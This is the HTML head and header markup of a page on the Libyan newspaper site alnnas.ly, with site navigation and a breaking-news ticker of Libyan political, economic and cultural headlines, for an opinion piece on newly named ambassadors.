<link rel="https://api.w.org/" href="https://alnnas.ly/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alnnas.ly/wp-json/wp/v2/posts/8193" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alnnas.ly/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://alnnas.ly/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%b3%d9%81%d8%b1%d8%a7%d8%a1/" />
<link rel='shortlink' href='https://alnnas.ly/?p=8193' />
 <meta name="description" content="&nbsp; * كتب/ يوسف أبوراوي &nbsp; الفيسبوك قائم ولم يقعد بعد، على قائمة بالسفراء المعينين حديثا، طبعا كل الاحتجاج أن هؤلاء لديهم مشاكل أو أن هذا ليس و" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#d88189" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="icon" href="https://alnnas.ly/wp-content/uploads/2017/11/اعلانات-2.png" sizes="32x32" />
<link rel="icon" href="https://alnnas.ly/wp-content/uploads/2017/11/اعلانات-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alnnas.ly/wp-content/uploads/2017/11/اعلانات-2.png" />
<meta name="msapplication-TileImage" content="https://alnnas.ly/wp-content/uploads/2017/11/اعلانات-2.png" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-8193 single-format-standard wp-theme-jannah tie-no-js boxed-layout is-percent-width wrapper-has-shadow block-head-1 magazine3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 sidebar-left has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below main-nav-boxed no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-below top-nav-below-main-nav has-shadow has-full-width-logo mobile-components-row mobile-header-default">
	
<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="صحيفة الناس الليبية" href="https://alnnas.ly/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://alnnas.ly/wp-content/uploads/2023/01/نؤرخ-للحظة.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://alnnas.ly/wp-content/uploads/2023/01/نؤرخ-للحظة.png" alt="صحيفة الناس الليبية" width="797" height="148" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d9%86%d8%a7%d8%b3" class="menu" role="menubar"><li id="menu-item-615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-615"><a href="https://alnnas.ly">الرئيسية</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296 mega-menu mega-cat " data-id="17" ><a href="https://alnnas.ly/category/first/">الاولى</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<div class="mega-cat-content horizontal-posts">

												<div class="mega-ajax-content mega-cat-posts-container clearfix">

												</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300 mega-menu mega-cat " data-id="15" ><a href="https://alnnas.ly/category/arab-and-international/">عربي ودولي</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<div class="mega-cat-content horizontal-posts">

												<div class="mega-ajax-content mega-cat-posts-container clearfix">

												</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305 mega-menu mega-cat " data-id="11" ><a href="https://alnnas.ly/category/%d9%84%d9%8a%d8%a8%d9%8a%d8%a7/">ليبيا</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<div class="mega-cat-content horizontal-posts">

												<div class="mega-ajax-content mega-cat-posts-container clearfix">

												</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294 mega-menu mega-recent-featured " data-id="4" ><a href="https://alnnas.ly/category/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af/">اقتصاد</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299 mega-menu mega-cat " data-id="5" ><a href="https://alnnas.ly/category/%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">رياضة</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<div class="mega-cat-content horizontal-posts">

												<div class="mega-ajax-content mega-cat-posts-container clearfix">

												</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-293 mega-menu mega-recent-featured " data-id="20" ><a href="https://alnnas.ly/category/%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d9%8a/">اجتماعي</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-298 mega-menu mega-recent-featured " data-id="21" ><a href="https://alnnas.ly/category/%d8%ab%d9%82%d8%a7%d9%81%d8%a9/">ثقافة</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-297 tie-current-menu mega-menu mega-cat " data-id="19" ><a href="https://alnnas.ly/category/%d8%a7%d9%84%d8%b1%d8%a7%d9%8a/">الراي</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<div class="mega-cat-content horizontal-posts">

												<div class="mega-ajax-content mega-cat-posts-container clearfix">

												</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301 mega-menu mega-cat " data-id="7" ><a href="https://alnnas.ly/category/%d8%b9%d9%84%d9%85%d9%8a/">علمي</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<div class="mega-cat-content horizontal-posts">

												<div class="mega-ajax-content mega-cat-posts-container clearfix">

												</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-36245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36245 mega-menu mega-cat " data-id="23" ><a href="https://alnnas.ly/category/%d9%81%d8%b4%d8%a7%d8%a1%d8%a7%d8%aa/">فضاءات</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<div class="mega-cat-content horizontal-posts">

												<div class="mega-ajax-content mega-cat-posts-container clearfix">

												</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-36246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36246 mega-menu mega-cat " data-id="22" ><a href="https://alnnas.ly/category/%d9%81%d9%8a-%d8%a7%d9%84%d8%b0%d8%a7%d9%83%d8%b1%d8%a9/">في الذاكرة</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<div class="mega-cat-content horizontal-posts">

												<div class="mega-ajax-content mega-cat-posts-container clearfix">

												</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295 mega-menu mega-cat " data-id="24" ><a href="https://alnnas.ly/category/%d8%a7%d9%84%d8%a7%d8%ae%d9%8a%d8%b1%d8%a9/">الاخيرة</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<div class="mega-cat-content horizontal-posts">

												<div class="mega-ajax-content mega-cat-posts-container clearfix">

												</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-52383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52383"><a href="https://alnnas.ly/category/%d8%a7%d9%84%d8%b5%d8%ad%d9%8a%d9%81%d8%a9-%d9%88%d8%b1%d9%82%d9%8a%d8%a9/">الصحيفة ورقية</a></li>
<li id="menu-item-36267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36267"><a href="https://alnnas.ly/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">تسجيل الدخول</span>			</a>
		</li>

			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->


<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						الأحد, فبراير 1 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">أخبار عاجلة</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="flipY" data-arrows="true">

		
							<li class="news-item">
								<a href="https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%a3%d8%ab%d8%b1-%d8%a7%d9%84%d9%88%d8%b6%d8%b9-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%aa%d8%af%d9%81%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d9%85/">رأي- أثر الوضع السياسي على التدفقات المالية للاستثمار المحلي والأجنبي</a>
							</li>

							
							<li class="news-item">
								<a href="https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%a7%d9%84%d9%85%d9%86%d8%b7%d9%82%d8%a9-%d8%a7%d9%84%d8%ad%d8%b1%d8%a9-%d8%a8%d9%85%d8%b5%d8%b1%d8%a7%d8%aa%d8%a9-%d8%b9%d9%82%d9%84%d9%8a%d8%a9-%d8%b4%d8%a7%d8%a8%d8%a9-%d8%aa/">رأي- المنطقة الحرة بمصراتة: عقلية شابة تعيد صياغة موقع ليبيا في الاقتصاد العالمي</a>
							</li>

							
							<li class="news-item">
								<a href="https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%b5%d9%81%d9%82%d8%a9-%d9%85%d9%8a%d9%86%d8%a7%d8%a1-%d9%85%d8%b5%d8%b1%d8%a7%d8%aa%d8%a9-%d9%83%d9%86%d9%85%d9%88%d8%b0%d8%ac-%d9%87%d9%84-%d9%86%d8%b3%d8%aa%d8%b7%d9%8a%d8%b9/">رأي- صفقة ميناء مصراتة كنموذج. هل نستطيع إدارة أصولنا بشراكة ذكية؟</a>
							</li>

							
							<li class="news-item">
								<a href="https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%b9%d9%86-%d9%85%d8%b9%d8%ac%d8%b2%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9/">رأي- عن معجزة الحياة..</a>
							</li>

							
							<li class="news-item">
								<a href="https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d9%85%d8%b3%d8%a4%d9%88%d9%84%d9%88%d9%86-%d8%a8%d9%84%d8%a7-%d9%85%d8%ad%d8%a7%d8%b3%d8%a8%d8%a9/">رأي- مسؤولون بلا محاسبة</a>
							</li>

							
							<li class="news-item">
								<a href="https://alnnas.ly/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%81%d9%8a%d9%84%d9%85-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a-%d8%a7%d9%84%d9%84%d9%8a%d8%a8%d9%8a-%d9%8a%d8%ae%d8%aa%d8%aa%d9%85-%d8%af/">مهرجان الفيلم الأوروبي الليبي يختتم دورته الثانية بعروض سينمائية متنوعة</a>
							</li>

							
							<li class="news-item">
								<a href="https://alnnas.ly/%d9%85%d8%af%d9%8a%d8%b1-%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%85%d9%8a-%d8%a8%d8%a7%d9%84%d9%85%d9%86%d8%b7%d9%82%d8%a9-%d8%a7%d9%84%d8%ad%d8%b1%d8%a9-%d9%85/">مدير المكتب الإعلامي بالمنطقة الحرة مصراتة: المنطقة خاضت مفاوضات استمرت 19 شهرًا لضمان شراكة مستدامة</a>
							</li>

							
							<li class="news-item">
								<a href="https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d9%85%d9%86-%d8%b7%d9%85%d8%b3-%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d8%a3%d8%b2%d9%85%d8%a9-%d8%a7%d9%84%d9%88%d8%b9%d9%8a/">رأي- من طمس الدولة إلى أزمة الوعي</a>
							</li>

							
							<li class="news-item">
								<a href="https://alnnas.ly/%d8%a7%d8%ae%d8%aa%d9%8a%d8%a7%d8%b1-%d8%a7%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%85%d9%8a-%d8%a7%d9%84%d9%84%d9%8a%d8%a8%d9%8a-%d9%81%d9%88%d8%b2%d9%8a-%d8%a7%d9%84%d8%ba%d9%88%d9%8a%d9%84-%d8%b6%d9%85/">اختيار الإعلامي الليبي فوزي الغويل ضمن قائمة &#8220;50 المؤثرين&#8221; في الإعلام العربي لعام 2025</a>
							</li>

							
							<li class="news-item">
								<a href="https://alnnas.ly/%d8%ad%d8%b6%d9%88%d8%b1-%d9%84%d9%8a%d8%a8%d9%8a-%d9%84%d8%a7%d9%81%d8%aa-%d9%81%d9%8a-%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d9%8057-%d9%84%d9%85%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d9%82/">حضور ليبي لافت في الدورة الـ57 لمعرض القاهرة الدولي للكتاب بمشاركة دولية قياسية</a>
							</li>

							
							<li class="news-item">
								<a href="https://alnnas.ly/%d9%84%d9%8a%d8%a8%d9%8a%d8%a7-%d9%84%d9%84%d8%ac%d9%85%d9%8a%d8%b9-%d8%aa%d8%b9%d9%84%d9%86-%d8%b9%d9%86-%d8%a5%d8%b7%d9%84%d8%a7%d9%82-%d9%82%d8%a7%d9%81%d9%84%d8%a9-%d9%86%d8%a7%d9%84%d9%88/">&#8220;ليبيا للجميع&#8221; تعلن عن إطلاق قافلة نالوت الطبية الإنسانية في الثلاثين من يناير</a>
							</li>

							
							<li class="news-item">
								<a href="https://alnnas.ly/%d8%b5%d9%88%d8%aa-%d9%87%d9%86%d8%af-%d8%b1%d8%ac%d8%a8-%d9%8a%d8%a8%d9%84%d8%ba-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%86%d9%87%d8%a7%d8%a6%d9%8a%d8%a9-%d9%84%d8%aa%d8%b1/">&#8220;صوت هند رجب&#8221; يبلغ القائمة النهائية لترشيحات أوسكار 2026</a>
							</li>

							
							<li class="news-item">
								<a href="https://alnnas.ly/%d8%a8%d8%b9%d8%af-%d8%ac%d9%86%d9%88%d8%a8-%d8%a3%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a7-%d9%88%d9%86%d8%a7%d9%85%d9%8a%d8%a8%d9%8a%d8%a7-%d9%84%d9%8a%d8%a8%d9%8a%d8%a7-%d8%ab%d8%a7%d9%84%d8%ab%d8%a9/">بعد جنوب أفريقيا وناميبيا.. ليبيا ثالثة أفريقيا في استخدام الذكاء الاصطناعي 2025</a>
							</li>

							
							<li class="news-item">
								<a href="https://alnnas.ly/%d9%88%d9%81%d9%82-%d8%a5%d8%ad%d8%b5%d8%a7%d8%a6%d9%87-%d8%a7%d9%84%d8%b3%d9%86%d9%88%d9%8a-%d8%a7%d9%84%d9%85%d8%b9%d9%87%d8%af-%d8%a7%d9%84%d9%82%d9%88%d9%85%d9%8a-%d9%84%d8%b9%d9%84%d8%a7%d8%ac/">وفق إحصائه السنوي. المعهد القومي لعلاج الأورام يجري أكثر من ثلاثة آلاف عملية جراحية في 2025م</a>
							</li>

							
							<li class="news-item">
								<a href="https://alnnas.ly/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%8a-%d9%8a%d9%88%d9%82%d9%81-%d9%82%d8%a8%d9%88%d9%84-%d8%a7%d9%84%d8%b7%d9%84%d8%a7%d8%a8-%d8%a7%d9%84%d8%ac%d8%af%d8%af/">التعليم العالي يوقف قبول الطلاب الجدد في التخصصات الطبية بالقطاع الخاص</a>
							</li>

							
							<li class="news-item">
								<a href="https://alnnas.ly/28-%d9%81%d8%b1%d9%8a%d9%82%d9%8b%d8%a7-%d8%b5%d8%ad%d9%8a%d9%8b%d8%a7-%d9%883-%d9%85%d8%b1%d8%a7%d8%ad%d9%84-%d8%af%d8%b1%d8%a7%d8%b3%d9%8a%d8%a9-%d8%b6%d9%85%d9%86-%d8%ad%d9%85%d9%84%d8%a9-%d8%a7/">28  فريقًا صحيًا و3 مراحل دراسية ضمن حملة التطعيمات المدرسية بمصراتة</a>
							</li>

							
							<li class="news-item">
								<a href="https://alnnas.ly/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-177-%d9%85%d9%86-%d8%b5%d8%ad%d9%8a%d9%81%d8%a9-%d8%a7%d9%84%d9%86%d8%a7%d8%b3-%d8%a7%d9%84%d9%88%d8%b1%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3/">صدور العدد 177 من صحيفة الناس الورقية الأسبوعية..</a>
							</li>

							
							<li class="news-item">
